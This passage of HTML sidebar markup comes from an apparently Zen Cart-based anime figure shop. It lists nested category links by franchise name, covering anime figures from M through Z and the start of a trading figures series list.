<li><a href="index.php?main_page=index&cPath=588_59_4435&products_type=">Lesson With Vampire</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5222&products_type=">Like A Dragon</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4061&products_type=">Little Armory</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3801&products_type=">Little Witch Academia</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5001&products_type=">Love After World Domination</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5397&products_type=">Love and Deepspace</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_2965&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_606&products_type=">Lucky Star</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_408&products_type=">Lupin the Third</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5036&products_type=">Lycoris Recoil</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_604&products_type=">Anime Figure M</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_604"></span><ul id="catSide_604" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_604_97&products_type=">Macross</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3923&products_type=">Made In The Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2877&products_type=">Magi</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3673&products_type=">Magic Knight Rayearth</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_80&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3742&products_type=">Magical Girl Raising Project</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3423&products_type=">Magical Warfare</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5298&products_type=">Magilumiere Co</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4879&products_type=">Maitetsu Pure Station</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2282&products_type=">Marvel Bishoujo</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2312&products_type=">Marvel Comics</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2424&products_type=">Maschinen Krieger</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5162&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2380&products_type=">Mawaru Penguin Drum</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4878&products_type=">Mechatro WeGo</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5348&products_type=">Medalist</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4661&products_type=">MEDIUM 5</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4932&products_type=">Megami Device</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_513&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5342&products_type=">Metaphor</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2492&products_type=">METROID</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3192&products_type=">Minecraft</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4477&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2930&products_type=">Mondaiji-tachi ga Isekai Kara Ku</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4560&products_type=">Monster Girl Doctor</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_425&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2205&products_type=">Moshidora</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4663&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_283&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5366&products_type=">My Cat Is a Kawaii Girl</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5346&products_type=">My Deer Friend</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5021&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3909&products_type=">My First Girlfriend is a Gal</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3557&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4131&products_type=">My Little Pony</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4536&products_type=">My Next Life As A Villainess</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4885&products_type=">My Senpai Is Annoying</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2991&products_type=">My Teen Romantic Comedy SNAFU</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_216&products_type=">Anime Figure N-P</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_216"></span><ul id="catSide_216" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_216_252&products_type=">Nadia The Secret of Blue Water</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_198&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2341&products_type=">Native Creators Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1915&products_type=">Natsume Yujincho</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4046&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3067&products_type=">Nendoroid</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3668&products_type=">New Game</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3877&products_type=">Nier</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4696&products_type=">Nijisanji</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1113&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3179&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3990&products_type=">NON Virgin</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5312&products_type=">Noragami</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3753&products_type=">Occultic Nine</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4180&products_type=">Oda non Original Character</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4428&products_type=">Okami</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_314&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3519&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4059&products_type=">Oni no Yu</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1988&products_type=">Ore no Imoto ga Konna ni Kawaii</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4434&products_type=">Oresuki</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4750&products_type=">Osamake</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5146&products_type=">Oshi No Ko</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3577&products_type=">Osomatsu San</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2918&products_type=">Other+Original Characters</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3980&products_type=">Otoca Doll</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5152&products_type=">Ouran High School Host Club</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3644&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3786&products_type=">Overwatch</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_307&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3089&products_type=">Phoenix Wright Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1104&products_type=">Pixel Maritan</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5375&products_type=">Playing Death Games</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5350&products_type=">Please Put Them On</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_916&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3751&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_911&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4539&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2960&products_type=">Prison School</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4300&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2952&products_type=">Psycho-Pass</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2150&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4822&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4848&products_type=">Punishing Gray Raven</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4036&products_type=">Pyonkichi</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_217&products_type=">Anime Figure Q-S</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_217"></span><ul id="catSide_217" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_217_4549&products_type=">13 Sentinels: Aegis Rim</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4272&products_type=">Kuro No Riman</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_194&products_type=">Queens Blade</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1423&products_type=">Queens Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3027&products_type=">Rage of Bahamut</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4893&products_type=">Ranking of kings</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3595&products_type=">Ranma</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3616&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4742&products_type=">Red Pride Of Eden</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3914&products_type=">Rei Homare Art Works</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4269&products_type=">Reika Ha Kareina Bokuno Maid</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4174&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4543&products_type=">Rent a Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_279&products_type=">Revoltech</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4326&products_type=">Riddle Joker</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5045&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2548&products_type=">Rinne no Lagrange</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_75&products_type=">Rozen Maiden</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_887&products_type=">Rurouni Kenshin</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3709&products_type=">RWBY</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3408&products_type=">Saekano Boring Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3846&products_type=">Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2959&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_299&products_type=">Saint Seiya</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5324&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1531&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4953&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4998&products_type=">Sasaki to Miyano</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2939&products_type=">Sasami san at Ganbaranai</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4906&products_type=">Scarlet Nexus</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4132&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3970&products_type=">Senkan Shoujo R</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2555&products_type=">Senki Zessho</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2581&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3127&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4166&products_type=">Seven Mortal Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4397&products_type=">Sex Symbols</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_188&products_type=">Shakugan no Shana</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4814&products_type=">Shakunetsu Kabaddi</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5211&products_type=">Shangri La Frontier</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2935&products_type=">Shining Ark</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1453&products_type=">Shining Blade</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_356&products_type=">Shining Wind</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2106&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3453&products_type=">Shirohime Quest</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3527&products_type=">Show By Rock</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5235&products_type=">Shy</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5111&products_type=">SK8 the Infinity</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4005&products_type=">Slayers</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4691&products_type=">Slow Damage</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4669&products_type=">So Im a Spider so What</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5236&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4849&products_type=">Soraru</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_918&products_type=">Soul Calibur</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_170&products_type=">Space Battleship Yamato</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3537&products_type=">Space Pirate Captain Harlock</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4103&products_type=">Splatoon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4928&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4573&products_type=">Spyro</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4712&products_type=">SSSS.Dynazenon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4126&products_type=">SSSS.GRIDMAN</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2007&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1940&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_336&products_type=">Street Fighter</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4933&products_type=">Summer Time Rendering</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3042&products_type=">Summon Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3350&products_type=">Super Dimension Century Orguss</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4597&products_type=">Super HxEros</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4054&products_type=">Swimsuit Girl Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2780&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4759&products_type=">The Saints  Magic Power</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3389&products_type=">The Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4041&products_type=">The Seven Heavenly Virtues</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_90&products_type=">Anime Figure T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_90"></span><ul id="catSide_90" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_90_3415&products_type=">T2 Art Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5390&products_type=">Takopis Original Sin</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4974&products_type=">Takt Op Destiny</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4019&products_type=">Tales of Berseria</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1625&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3298&products_type=">Tales of Zestiria</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4530&products_type=">Tamano Kedama Succubus Rurumu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3862&products_type=">Tawawa on Monday</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3329&products_type=">TERA</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5231&products_type=">The 100 Girlfriends</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4662&products_type=">The Absolute Rule of Queen Tomo</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5359&products_type=">The Amazing Digital Circus</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5110&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5103&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5224&products_type=">The Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4315&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4831&products_type=">The Detective Is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4996&products_type=">The Duke of Death</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5280&products_type=">The Elusive Samurai</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5094&products_type=">The Eminence in Shadow</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5213&products_type=">The Girl I Like</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4289&products_type=">The Helpful Fox Senko-san</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4620&products_type=">The Journey of Elaina</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2527&products_type=">The Legend of Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2045&products_type=">The Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4128&products_type=">The Nightmare Before Christmas</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4336&products_type=">The Parasite Doctor</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4209&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4567&products_type=">The Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4237&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3979&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4152&products_type=">The Sister of the Woods</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5391&products_type=">The Summer Hikaru Died</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4886&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5085&products_type=">The Witch from Mercury</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4012&products_type=">The Witcher 3 Wild Hunt</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4130&products_type=">The World Ends with You</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2144&products_type=">The World God Only Knows</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3699&products_type=">Thunderbolt Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2221&products_type=">Tiger and Bunny</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4719&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1898&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_54&products_type=">To Heart</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_537&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4379&products_type=">Toilet-Bound Hanako-kun</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4708&products_type=">Tokyo Avengers</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3316&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4795&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5399&products_type=">Too Many Losing Heroines</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_512&products_type=">Toradora</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5166&products_type=">Totoro</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5367&products_type=">Tougen Anki</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1426&products_type=">Touhou Project</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3411&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1530&products_type=">Tower of Druaga</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3382&products_type=">Triage X</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4917&products_type=">Tricolour Lovestory Te</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4423&products_type=">True Cooking Master Boy</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5023&products_type=">Tsukihime</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4837&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5318&products_type=">Tying the Knot</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1068&products_type=">TYPE-MOON</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4105&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5179&products_type=">Undead Unluck</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_93&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3489&products_type=">UTAU</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4522&products_type=">Uzaki-chan Wants to Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5047&products_type=">VA-11 Hall-A</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4706&products_type=">Virtual Youtuber</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2938&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5022&products_type=">Vivy Fluorite Eyes Song</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_684&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4793&products_type=">Vsinger</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2910&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4683&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4606&products_type=">Warlords of Sigrdrifa</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4332&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4331&products_type=">Weathering With You</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4640&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3943&products_type=">Welcome to the Ballroom</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5016&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1757&products_type=">White Album</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5274&products_type=">Wind Breaker</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5365&products_type=">Witch Watch</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3174&products_type=">World Conquest Zvezda Plot</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3314&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4918&products_type=">Worlds End Harem</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4685&products_type=">Xenoblade Chronicles</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3725&products_type=">Yakuza</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1521&products_type=">Yosuga no Sora</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_450&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5233&products_type=">You Were Experienced</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3465&products_type=">Your Lie In April</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3858&products_type=">Your Name</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3173&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_967&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_819&products_type=">Yu Yu Hakusho</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3402&products_type=">Yuki Yuna wa Yusha de Aru</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3777&products_type=">Yuri On Ice</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4007&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4051&products_type=">Yuuna and the Haunted Springs</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5351&products_type=">Zenless Zone Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3911&products_type=">Zettai Junpaku Mahou Shoujo</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4320&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=3095&products_type=">Mystery Bag</a></li>
<li><a class="side-active" href="index.php?main_page=index&cPath=2599&products_type=">Trading Figures</a><span class="sideCollapsible" data-toggle="collapse" data-target="#catSide_2599"></span><ul id="catSide_2599" class="childCat collapse in"><li><a href="index.php?main_page=index&cPath=2599_2600&products_type=">Series A-C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2600"></span><ul id="catSide_2600" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2600_5320&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4984&products_type=">A Couple of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2712&products_type=">Accel World</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3634&products_type=">Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4210&products_type=">Ace of Diamond</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4570&products_type=">Akudama Drive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5374&products_type=">Alien Stage</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5316&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4239&products_type=">Angels of Death</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3010&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4656&products_type=">Ark Knight</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4926&products_type=">Ashita Watashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4148&products_type=">Asobi Asobase</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3009&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4971&products_type=">Avatar The Last Airbender</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4142&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3749&products_type=">B-Project</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2617&products_type=">Bakemonogatari</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4244&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2650&products_type=">Beelzebub</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2651&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2799&products_type=">Binbougami Ga</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3711&products_type=">Black Butler</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3927&products_type=">Black Clover</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5325&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5335&products_type=">Blue Box</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2646&products_type=">Blue Exorcist</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5004&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4873&products_type=">Blue Period</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5237&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3744&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4985&products_type=">Call of the Night</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3321&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4267&products_type=">Catherine</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4426&products_type=">Cautious Hero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4243&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4986&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5395&products_type=">Chiikawa</a></li>
